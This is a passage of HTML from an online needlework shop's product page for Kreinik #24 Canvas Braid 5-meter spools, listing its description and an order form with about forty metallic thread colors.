<div class='menulabel'><a class="action" href="/page/tiara">
Tiara - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469584">
Frosty Rays - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/crystalbraid">
Crystal Braid Thread (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcMetallic">
DMC Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497507586">
Kreinik 3/8" Trim With Wire - 40% Off for Lot</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/silkthread">
Splendor and other Silks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/splendor">
Splendor Silk Thread - 30% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/PetiteSilkLame">
Petite Silk Lame Braid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame">
Silk Lame Braid for 18 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame13ct">
Silk Lame Braid for 13 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silkmori">
Kreinik Silk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ylisilkfloss">
YLI Silk</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/otherspecialthreads">
Velvet Threads - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/wisper">
Wisper Thread - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469582">
Rainbow Grandeur  - 40% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCWoolSmall">
DMC Colbert Wool 8.7 yds (45%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497071632">
Herrschners Plastic Canvas Yarn (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/Paternayan">
Paternayan (50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/waverly">
Waverly Yarn (40-50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/auntlydia">
Aunt Lydia  #10 (45%)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/FreePatterns" id="handle14"><img class="dynamicimage" alt="Free Patterns" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Free+Patterns&amp;context.state=udd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/contact" id="handle15"><img class="dynamicimage" alt="Contact Us" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/flytying" id="handle16"><img class="dynamicimage" alt="FlyTying" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=FlyTying&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/flytyinginstructions">
FlyTyingPatterns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/braidedbitchcreek">
Braided Bitch Creek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hotbuttpossum">
Brer Hot Butt Possum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/caddisfly">
Caddisfly Pupae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoBeetle">
Disco Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoMidge">
Disco Midge</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/FireFly">
Fire Fly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/GreenButtSkunk">
Green Butt Skunk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreelex">
Kreelex</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/LongBridgeSally">
Long Bridge Sally</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/muddauber">
Mud Dauber</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/serendipity">
Serendipity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SinkingJapaneseBeetle">
Sinking Japanese Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SparseWoollyBugger">
Sparse Woolly Bugger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/spinnerbaitskirt">
Spinnerbait Skirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/steevesfirefly">
Steeves Firefly</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/flytyingsupplies">
FlyTying Supplies</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/guides" id="handle17"><img class="dynamicimage" alt="Guides" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Guides&amp;children.state=children&amp;context.state=ddn&amp;font=Arial&amp;fontsize=12&amp;cache=1768613843008"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/needleguide">
NeedleGuide<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needletypes">
Types of Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/fabricneedle">
Needle Size for Fabric/Canvas and Thread Size</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stitchingguide">
Stitching Guides</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494815588">
PayWavConv</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494839592">
Yarn Coverage</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027716">
Thread/Yarn to Canvas Count</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"><div class="space margin"></div>
</div>
		</td>
		<td class="center-cell">
			<div class="pageImage-container"></div>
			<div class="pageTitle-container"><img class="pagetitle" alt="Kreinik #24 - Canvas Braid" id="pagetitle" src="/burgen/pagetitle.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;title.text=Kreinik+%2324+-+Canvas+Braid&amp;font=LucidaSansUnicode&amp;fontsize=22&amp;fontcolor=f9366e&amp;cache=1768613843008"></div>
			<div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_572060062">
<div class="panel"><h3><span style="font-size: 28px;">Kreinik #24 Canvas Braid - 5 meter spools</span><br>
<br>
<span style="font-size:18px;">You may select your purchase by selecting from the Pop Up menu below, or scroll to the color palette and click on the color.&nbsp; You will see all Kreinik threads available in that color number.&nbsp;&nbsp;</span></h3>
</div>
</div>
<div  class="space pageproduct" id="pageelement_631883708">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://www.needleworkdiscount.com/product/K24-" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/2459284/uploaded/k24.jpg" rel="lightbox[655045086]" title="Kreinik 24 - Canvas Braid" id="product_655045086_view"><img class="image dynamicimage" id="product_655045086_lightbox" alt="Kreinik 24 - Canvas Braid" title="Kreinik 24 - Canvas Braid" src="/account/images/image.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fk24.jpg&amp;picture.width.max=312&amp;picture.image.mask.apply=false&amp;stage.width.max=780&amp;cache=1768613843008"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><h4 align="left" style="font-size: 12px; background-color: rgb(255, 255, 255);"><b style="font-family: Georgia, Verdana, Arial, Helvetica, sans-serif;"><font size="4">Kreinik Canvas #24 Braid</font></b></h4>
<div align="left" style="font-size: 12px; background-color: rgb(255, 255, 255);"><br>
<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Canvas (#24) Braid is the perfect metallic thread size for tent or continental stitch on 13- and 14-mesh needlepoint canvas. Use it to add light, shimmer, and a touch of realism to designs.&nbsp; 5 meter &nbsp;spools.</span></span></div>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
K24-</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="drawlistvariations">
<table width="100%">
<tr valign="top" align="left">
<td>
<span class="label" style="font-weight:bold;">Color</span><br/>
<span class="comment text"></span>
</td>
<td>
<span class="label" style="font-weight:bold;">Qty</span></td>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0001 Silver<input class="input hidden" name="variations_655045086_1_1" id="variations_655045086_1_1" value="1" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_1" id="quantity_655045086_1" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0002V Vintage Gold<input class="input hidden" name="variations_655045086_1_6" id="variations_655045086_1_6" value="6" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_6" id="quantity_655045086_6" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0003 Red<input class="input hidden" name="variations_655045086_1_7" id="variations_655045086_1_7" value="7" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_7" id="quantity_655045086_7" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0005 Black<input class="input hidden" name="variations_655045086_1_8" id="variations_655045086_1_8" value="8" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_8" id="quantity_655045086_8" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0007 Pink<input class="input hidden" name="variations_655045086_1_9" id="variations_655045086_1_9" value="9" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_9" id="quantity_655045086_9" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0008 Green<input class="input hidden" name="variations_655045086_1_10" id="variations_655045086_1_10" value="10" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_10" id="quantity_655045086_10" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0008HL Green<input class="input hidden" name="variations_655045086_1_11" id="variations_655045086_1_11" value="11" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_11" id="quantity_655045086_11" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0009 Emerald<input class="input hidden" name="variations_655045086_1_12" id="variations_655045086_1_12" value="12" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_12" id="quantity_655045086_12" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0012 Purple<input class="input hidden" name="variations_655045086_1_14" id="variations_655045086_1_14" value="14" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_14" id="quantity_655045086_14" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0014 Sky Blue<input class="input hidden" name="variations_655045086_1_15" id="variations_655045086_1_15" value="15" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_15" id="quantity_655045086_15" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0015 Chartreuse<input class="input hidden" name="variations_655045086_1_16" id="variations_655045086_1_16" value="16" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_16" id="quantity_655045086_16" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0019 Pewter - 2 or less left<input class="input hidden" name="variations_655045086_1_18" id="variations_655045086_1_18" value="18" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_18" id="quantity_655045086_18" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0021 Copper<input class="input hidden" name="variations_655045086_1_19" id="variations_655045086_1_19" value="19" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_19" id="quantity_655045086_19" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0024 Fuchsia<input class="input hidden" name="variations_655045086_1_21" id="variations_655045086_1_21" value="21" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_21" id="quantity_655045086_21" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0025 Gray<input class="input hidden" name="variations_655045086_1_22" id="variations_655045086_1_22" value="22" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_22" id="quantity_655045086_22" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0029 Turquoise<input class="input hidden" name="variations_655045086_1_25" id="variations_655045086_1_25" value="25" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_25" id="quantity_655045086_25" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0031 Crimson<input class="input hidden" name="variations_655045086_1_26" id="variations_655045086_1_26" value="26" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_26" id="quantity_655045086_26" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0051HL Sapphire<input class="input hidden" name="variations_655045086_1_28" id="variations_655045086_1_28" value="28" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_28" id="quantity_655045086_28" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0055F Watermelon<input class="input hidden" name="variations_655045086_1_29" id="variations_655045086_1_29" value="29" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_29" id="quantity_655045086_29" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0056F Blueberry<input class="input hidden" name="variations_655045086_1_30" id="variations_655045086_1_30" value="30" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_30" id="quantity_655045086_30" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0091 Star Yellow<input class="input hidden" name="variations_655045086_1_34" id="variations_655045086_1_34" value="34" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_34" id="quantity_655045086_34" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0092 Star Pink<input class="input hidden" name="variations_655045086_1_35" id="variations_655045086_1_35" value="35" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_35" id="quantity_655045086_35" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0101 Platinum<input class="input hidden" name="variations_655045086_1_37" id="variations_655045086_1_37" value="37" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_37" id="quantity_655045086_37" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0150V Vintage Amber<input class="input hidden" name="variations_655045086_1_38" id="variations_655045086_1_38" value="38" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_38" id="quantity_655045086_38" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0152V Vintage Sienna<input class="input hidden" name="variations_655045086_1_39" id="variations_655045086_1_39" value="39" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_39" id="quantity_655045086_39" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0202HL Aztec Gold - 1 or less left<input class="input hidden" name="variations_655045086_1_40" id="variations_655045086_1_40" value="40" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_40" id="quantity_655045086_40" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0235 Red Ember<input class="input hidden" name="variations_655045086_1_41" id="variations_655045086_1_41" value="41" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_41" id="quantity_655045086_41" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0308 Colonial Red<input class="input hidden" name="variations_655045086_1_42" id="variations_655045086_1_42" value="42" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_42" id="quantity_655045086_42" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">0326 Hibiscus<input class="input hidden" name="variations_655045086_1_43" id="variations_655045086_1_43" value="43" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_43" id="quantity_655045086_43" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">1223 Passion Plum<input class="input hidden" name="variations_655045086_1_44" id="variations_655045086_1_44" value="44" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_44" id="quantity_655045086_44" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">3215 Peridot<input class="input hidden" name="variations_655045086_1_46" id="variations_655045086_1_46" value="46" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_46" id="quantity_655045086_46" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">3228 Topaz<input class="input hidden" name="variations_655045086_1_47" id="variations_655045086_1_47" value="47" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_47" id="quantity_655045086_47" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">3506 Blue Samba<input class="input hidden" name="variations_655045086_1_49" id="variations_655045086_1_49" value="49" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_49" id="quantity_655045086_49" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">3533 Purple Mambo<input class="input hidden" name="variations_655045086_1_50" id="variations_655045086_1_50" value="50" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_50" id="quantity_655045086_50" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">4639 Light Aqua<input class="input hidden" name="variations_655045086_1_51" id="variations_655045086_1_51" value="51" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_51" id="quantity_655045086_51" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">5003 Dragonfly<input class="input hidden" name="variations_655045086_1_52" id="variations_655045086_1_52" value="52" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_52" id="quantity_655045086_52" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">5004 Love Potion<input class="input hidden" name="variations_655045086_1_53" id="variations_655045086_1_53" value="53" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_53" id="quantity_655045086_53" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">5012 Shamrock<input class="input hidden" name="variations_655045086_1_54" id="variations_655045086_1_54" value="54" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_54" id="quantity_655045086_54" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">5555 Oyster<input class="input hidden" name="variations_655045086_1_55" id="variations_655045086_1_55" value="55" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_55" id="quantity_655045086_55" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
<tr valign="top" align="left">
<div class="panel"><td width="100%">5982 Forest Green<input class="input hidden" name="variations_655045086_1_56" id="variations_655045086_1_56" value="56" type="hidden">
</td><td><span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_655045086_56" id="quantity_655045086_56" type="text"></span><br></span>
</td></div>
</tr>
<tr style="height:1px">
<td colspan="2"><div class="horizontalrule">
<div class="line" class="line"></div>
</div>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
